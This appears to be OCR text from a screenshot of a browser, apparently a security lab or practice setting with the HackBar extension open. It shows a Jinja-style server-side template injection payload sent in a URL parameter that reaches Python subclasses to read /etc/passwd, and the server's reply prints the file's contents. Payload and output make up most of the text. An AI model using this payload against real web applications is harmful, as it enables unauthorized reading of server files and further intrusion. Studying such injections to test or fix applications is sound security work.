 47.101.57.72:8000/?name={{().
不安全 | 47. .72:8000/?name={{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0,%20"/etc/passwd")}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngam
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47. 72:8000/?name={{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0, "/etc/passwd")}}
Enable POST ADD HEADER